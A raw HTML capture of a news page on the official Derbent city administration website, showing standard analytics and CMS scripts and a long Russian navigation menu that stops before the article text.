

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/press-tsentr/novosti/318692/
body_size: 17288
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Дербентцы отметили праздник Весны и Труда</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Пресс-центр" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1770018243','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'11d3b14575539b0e2ea8db7c64ef41ec'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
